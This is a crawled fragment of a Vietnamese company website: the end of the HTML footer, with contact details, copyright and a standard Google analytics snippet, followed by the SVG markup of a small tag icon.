                    <span style="color: rgb(255, 255, 255); font-size: 14px; background-color: rgb(52, 58, 64)" data-original-title="" title="" aria-describedby="tooltip76357">Trụ sở chính:&nbsp;D11-47 KĐT Geleximco Lê Trọng Tấn<br/>Hà Đông</span>
                  </a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip621529">
                  <a href="#">
</a>
                  <p>E-mail: sales.dsh@daisan.vn</p>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip621529">
                  <p>Điện thoại: (+84) 962 95 1212</p>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc tp-custom-copyright" data-name="Copyright">
    <div class="container">
      <div class="row justify-content-between">
        <div class="col-12 col-md-auto text-center text-md-left">
          <div class="my-2">
                            Copyright ©
<span style="color: rgb(255, 255, 255); font-size: 14px; background-color: rgb(52, 58, 64)">2023 Daisan. Website được thiết kế bởi Công ty Công Nghệ Cao Ds Việt Nam</span>
                        </div>
        </div>
      </div>
    </div>
                    </div>
                </footer>
    <a href="#" class="tp-back-to-top o_not_editable d-none" contenteditable="false" title="Scroll back to top">
      <i class="dri dri-chevron-up-l"></i>
    </a>
  </div>
                    <script>
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.livesupport', function (require) {
                    });
                });
                    </script>
            <script id="tracking_code" async="1" src="https://www.googletagmanager.com/gtag/js?id=G-9FMMV9B77P"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', 'G-9FMMV9B77P');
            </script>
    </body>
        </html>

--- FILE ---
content_type: image/svg+xml
request_url: https://daisanhouse.vn/theme_prime/static/src/img/content/tag_icon.svg
body_size: 7171
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41.25" viewBox="0 0 41.25 41.25" height="41.25" version="1.0"><defs><clipPath id="b"><path d="M 0 0 L 40.511719 0 L 40.511719 40.511719 L 0 40.511719 Z M 0 0"/></clipPath><clipPath id="c"><path d="M 0 0 L 17 0 L 17 40.511719 L 0 40.511719 Z M 0 0"/></clipPath><clipPath id="f"><path d="M 0 0 L 16.5 0 L 16.5 40.511719 L 0 40.511719 Z M 0 0"/></clipPath><clipPath id="e"><path d="M0 0H17V41H0z"/></clipPath><clipPath id="g"><path d="M 4 4.050781 L 36.398438 4.050781 L 36.398438 36.460938 L 4 36.460938 Z M 4 4.050781"/></clipPath><filter x="0%" y="0%" width="100%" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="a" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"/></filter><mask id="d"><g filter="url(#a)"><path fill-opacity=".247" d="M-4.125 -4.125H45.375V45.375H-4.125z"/></g></mask></defs><g clip-path="url(#b)" fill="#FFF"><path d="M 0 0 L 40.511719 0 L 40.511719 40.511719 L 0 40.511719 Z M 0 0"/><path d="M 0 0 L 40.511719 0 L 40.511719 40.511719 L 0 40.511719 Z M 0 0"/></g><g clip-path="url(#c)"><g mask="url(#d)"><g><g clip-path="url(#e)"><g clip-path="url(#f)"><path fill="#0DA9EF" d="M 0 0 L 16.207031 0 L 16.207031 40.511719 L 0 40.511719 Z M 0 0"/></g></g></g></g></g><g clip-path="url(#g)"><path fill="#0DA9EF" d="M 35.972656 4.210938 C 35.757812 4 35.417969 4 35.207031 4.210938 L 33.203125 6.210938 L 20.628906 6.210938 L 4.816406 22.152344 C 4.457031 22.511719 4.257812 22.992188 4.257812 23.5 C 4.257812 24.011719 4.457031 24.488281 4.816406 24.847656 L 15.871094 35.90625 C 16.242188 36.277344 16.730469 36.460938 17.21875 36.460938 C 17.707031 36.460938 18.195312 36.273438 18.570312 35.898438 L 33.96875 20.085938 L 33.96875 6.976562 L 35.972656 4.972656 C 36.183594 4.761719 36.183594 4.421875 35.972656 4.210938 Z M 32.886719 19.648438 L 17.804688 35.140625 C 17.480469 35.464844 16.957031 35.464844 16.636719 35.140625 L 5.578125 24.085938 C 5.257812 23.761719 5.257812 23.238281 5.582031 22.917969 L 21.078125 7.292969 L 32.125 7.292969 L 29.511719 9.902344 C 29.085938 9.621094 28.574219 9.453125 28.027344 9.453125 C 26.535156 9.453125 25.324219 10.664062 25.324219 12.15625 C 25.324219 13.644531 26.535156 14.855469 28.027344 14.855469 C 29.515625 14.855469 30.726562 13.644531 30.726562 12.15625 C 30.726562 11.605469 30.558594 11.09375 30.277344 10.667969 L 32.886719 8.054688 Z M 29.648438 12.15625 C 29.648438 13.046875 28.917969 13.773438 28.027344 13.773438 C 27.132812 13.773438 26.40625 13.046875 26.40625 12.15625 C 26.40625 11.261719 27.132812 10.535156 28.027344 10.535156 C 28.277344 10.535156 28.507812 10.59375 28.71875 10.695312 L 27.644531 11.773438 C 27.433594 11.984375 27.433594 12.324219 27.644531 12.535156 C 27.75 12.640625 27.886719 12.695312 28.027344 12.695312 C 28.164062 12.695312 28.304688 12.640625 28.40625 12.535156 L 29.484375 11.460938 C 29.585938 11.671875 29.648438 11.90625 29.648438 12.15625 Z M 29.648438 12.15625"/></g><path fill="#0DA9EF" d="M 22.382812 25.378906 L 16.652344 31.105469 C 16.441406 31.316406 16.441406 31.660156 16.652344 31.871094 C 16.757812 31.976562 16.894531 32.027344 17.03125 32.027344 C 17.171875 32.027344 17.308594 31.976562 17.414062 31.871094 L 23.144531 26.140625 C 23.355469 25.929688 23.355469 25.589844 23.144531 25.378906 C 22.933594 25.167969 22.59375 25.167969 22.382812 25.378906 Z M 22.382812 25.378906"/><path fill="#0DA9EF" d="M 24.289062 23.464844 C 24.191406 23.566406 24.132812 23.707031 24.132812 23.847656 C 24.132812 23.988281 24.191406 24.128906 24.289062 24.234375 C 24.390625 24.332031 24.53125 24.390625 24.671875 24.390625 C 24.816406 24.390625 24.957031 24.332031 25.054688 24.234375 C 25.152344 24.128906 25.210938 23.996094 25.210938 23.847656 C 25.210938 23.703125 25.152344 23.5625 25.054688 23.464844 C 24.859375 23.265625 24.488281 23.265625 24.289062 23.464844 Z M 24.289062 23.464844"/><path fill="#0DA9EF" d="M 19.707031 18.882812 C 19.917969 18.671875 19.917969 18.332031 19.707031 18.121094 C 19.496094 17.910156 19.15625 17.910156 18.945312 18.121094 L 13.214844 23.847656 C 13.003906 24.0625 13.003906 24.402344 13.214844 24.613281 C 13.320312 24.71875 13.457031 24.773438 13.59375 24.773438 C 13.734375 24.773438 13.871094 24.71875 13.976562 24.613281 Z M 19.707031 18.882812"/><path fill="#0DA9EF" d="M 17.796875 25.378906 C 17.902344 25.484375 18.039062 25.535156 18.179688 25.535156 C 18.316406 25.535156 18.457031 25.484375 18.5625 25.378906 L 22.378906 21.558594 C 22.59375 21.347656 22.59375 21.003906 22.378906 20.792969 C 22.167969 20.582031 21.828125 20.582031 21.617188 20.792969 L 17.796875 24.613281 C 17.585938 24.824219 17.585938 25.167969 17.796875 25.378906 Z M 17.796875 25.378906"/><path fill="#0DA9EF" d="M 14.742188 27.667969 L 13.976562 28.433594 C 13.765625 28.644531 13.765625 28.988281 13.976562 29.199219 C 14.082031 29.304688 14.222656 29.355469 14.359375 29.355469 C 14.496094 29.355469 14.636719 29.304688 14.742188 29.199219 L 15.503906 28.433594 C 15.714844 28.222656 15.714844 27.878906 15.503906 27.667969 C 15.292969 27.457031 14.953125 27.457031 14.742188 27.667969 Z M 14.742188 27.667969"/><path fill="#0DA9EF" d="M 15.125 17.355469 C 14.910156 17.144531 14.570312 17.144531 14.359375 17.355469 L 8.628906 23.085938 C 8.417969 23.296875 8.417969 23.636719 8.628906 23.847656 C 8.734375 23.953125 8.875 24.007812 9.011719 24.007812 C 9.148438 24.007812 9.289062 23.953125 9.394531 23.847656 L 15.125 18.121094 C 15.335938 17.910156 15.335938 17.566406 15.125 17.355469 Z M 15.125 17.355469"/><path fill="#0DA9EF" d="M 16.648438 16.367188 C 16.796875 16.367188 16.929688 16.308594 17.03125 16.210938 C 17.128906 16.109375 17.1875 15.96875 17.1875 15.828125 C 17.1875 15.683594 17.128906 15.542969 17.03125 15.445312 C 16.832031 15.246094 16.464844 15.246094 16.273438 15.445312 C 16.167969 15.546875 16.109375 15.683594 16.109375 15.828125 C 16.109375 15.96875 16.167969 16.109375 16.265625 16.210938 C 16.367188 16.308594 16.507812 16.367188 16.648438 16.367188 Z M 16.648438 16.367188"/><path fill="#0DA9EF" d="M 11.683594 25.378906 C 11.582031 25.476562 11.527344 25.617188 11.527344 25.761719 C 11.527344 25.902344 11.582031 26.042969 11.683594 26.140625 C 11.789062 26.242188 11.921875 26.300781 12.070312 26.300781 C 12.210938 26.300781 12.351562 26.242188 12.453125 26.140625 C 12.550781 26.039062 12.609375 25.902344 12.609375 25.761719 C 12.609375 25.617188 12.550781 25.480469 12.445312 25.378906 C 12.246094 25.179688 11.886719 25.179688 11.683594 25.378906 Z M 11.683594 25.378906"/><path fill="#0DA9EF" d="M 17.03125 26.90625 C 17.136719 26.804688 17.1875 26.664062 17.1875 26.523438 C 17.1875 26.382812 17.136719 26.242188 17.03125 26.140625 C 16.832031 25.941406 16.464844 25.941406 16.265625 26.140625 C 16.167969 26.242188 16.109375 26.382812 16.109375 26.523438 C 16.109375 26.664062 16.167969 26.804688 16.265625 26.90625 C 16.367188 27.003906 16.507812 27.0625 16.648438 27.0625 C 16.796875 27.0625 16.929688 27.003906 17.03125 26.90625 Z M 17.03125 26.90625"/></svg>